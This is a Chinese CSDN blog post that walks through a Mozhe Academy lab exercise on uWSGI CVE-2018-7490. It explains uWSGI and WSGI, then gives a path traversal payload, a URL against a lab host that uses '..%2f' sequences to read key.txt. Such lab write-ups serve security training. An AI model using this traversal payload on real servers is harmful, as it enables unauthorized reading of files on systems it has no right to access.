 CSDN Blog
https://blog.csdn.net/zouchengzhi1021/article/details/104242361
墨者学院——WSGI 漏洞复现（CVE-2018-7490）
LEO-max · 最新推荐文章于 2022-11-04 10:29:02 发布
此题不难，写wp的目的是为了记住uWSGL相关问题的方向 背景介绍
uWSGI是一个Web服务器，它实现了WSGI协议、uwsgi、http等协议。Nginx中
HttpUwsgiModule的作用是与uWSGI服务器进行交换。WSGI是一种Web服务器网关接口。它
是一个Web服务器（如nginx，uWSGI等服务器）与web应用（如用Flask框架写的程序）通信
的一种规范。
实训目标
1、学会根据漏洞编号查找漏洞详情； 1、了解uWSGI CVE-2018-7490漏洞形成原理； 2、掌
握uWSGI CVE-2018-7490漏洞利用方法；
解题方向
利用搜索工具了解CVE-2018-7490漏洞详情。再利用漏洞获取根目录key.txt的值。
/代表上一级目录，/的url编码为%2f，可以使用url编码来获取key值,所以将../改
成..%2f
http://219.153.49.228:43207/..%2f..%2fkey.txt
更多内容
Content Under CC-BY-SA license